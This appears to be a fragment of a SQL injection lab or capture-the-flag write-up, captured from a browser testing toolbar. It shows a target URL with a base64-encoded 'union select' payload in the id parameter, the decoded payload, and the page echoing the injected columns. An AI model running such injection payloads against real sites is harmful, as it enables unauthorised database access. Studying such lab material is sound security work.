 Load URL
http://219.153.49.228:41317/show.php
?id=LTEgdW5pb24gc2VsZWN0IDEsMg==
Split URL
-1 union select 1,2
Execute
Enable Post data Enable Referrer
219.153.49.228:41317/show.php?id=LTEgdW5pb24gc2VsZWN0IDEsMg==
1
2
WS
i